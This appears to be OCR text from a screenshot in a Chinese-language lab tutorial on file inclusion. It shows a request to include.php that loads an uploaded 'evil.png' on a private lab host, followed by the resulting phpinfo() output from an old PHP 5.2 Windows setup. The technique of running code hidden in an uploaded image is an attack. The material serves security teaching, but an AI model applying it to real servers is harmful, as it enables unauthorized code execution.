 文件包含
上传一个文件
请求包含文件
phpinfo()
192.168.161.129:8999/demo/file/include.php?name=upload/evil.png
PHP Version 5.2.17
php
System Windows NT WIN-3VLKBBFAFI4 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\phpStudy\php52\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519